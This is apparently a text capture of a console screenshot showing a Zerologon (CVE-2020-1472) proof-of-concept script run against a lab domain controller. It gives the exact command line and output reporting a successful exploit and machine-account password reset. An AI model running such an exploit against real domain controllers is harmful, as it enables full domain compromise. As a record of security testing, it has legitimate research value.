 C:\Users\wd\Desktop>python CVE-2020-1472.py WIN-3N580JMV9VG WIN-3N580JMV9VG$ 192
.168.116.148
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
==========================
Success! DC can be fully compromised by a Zerologon attack. (attempt=426)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01wY5\xd2\xd3\x9ef'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited